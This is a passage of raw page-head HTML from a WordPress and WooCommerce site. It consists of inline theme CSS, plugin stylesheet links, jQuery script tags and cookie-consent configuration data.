bsolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.5rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.5rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.5rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.5rem;}:where(body .is-layout-grid) {gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ejenpro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='mg-timeline-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/timeline/timeline.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mg-accordion-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/accordion/mg-accordion.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mg-hover-card-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/img-hvr-card/imagehover.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mg-tabs-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor//assets/widget-assets/mg-tabs/mg-tabs.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='vloops-wp-plugin-css' href='https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public/css/vloops-wp-plugin-public.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//ejenpro.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://ejenpro.com/wp-content/themes/twentytwentytwo/style.css?ver=1.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-5.css?ver=1719822054' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ejenpro.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/slider/mgs-style.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/venobox.min.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='mg-style-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/mg-style.css?ver=1769081934' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ejenpro.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.37' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://ejenpro.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/global.css?ver=1719822051' media='all' />
<link rel='stylesheet' id='elementor-post-37329-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051' media='all' />
<link rel='stylesheet' id='elementor-post-19135-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-19135.css?ver=1719822051' media='all' />
<link rel='stylesheet' id='elementor-post-19132-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-19132.css?ver=1719822051' media='all' />
<link rel='stylesheet' id='elementor-post-36575-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-36575.css?ver=1719822054' media='all' />
<link rel='stylesheet' id='wc_pv_intl-phones-lib-css-css' href='https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/vendor/css/intlTelInput.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='wc_pv_css-style-css' href='https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/css/frontend.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ejenpro.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.7' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--red:61;--green:193;--blue:34;--bw:100}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLeague+Spartan%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter+Tight%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ejenpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ejenpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/ejenpro.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/ejenpro.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.2.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Read More<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept the cookie consent<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] 